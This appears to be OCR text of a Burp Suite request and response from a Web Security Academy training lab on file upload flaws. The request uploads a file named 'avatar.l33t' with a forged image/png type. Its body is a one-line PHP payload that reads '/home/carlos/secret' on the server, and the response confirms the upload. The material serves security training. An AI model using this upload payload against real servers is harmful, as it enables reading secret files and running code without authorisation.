 Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTBrVNh2RGbUgMsr6
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTBrVNh2RGbUgMsr6
24 Content-Disposition: form-data; name="avatar"; filename="avatar.l33t"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 16:11:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/avatar.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>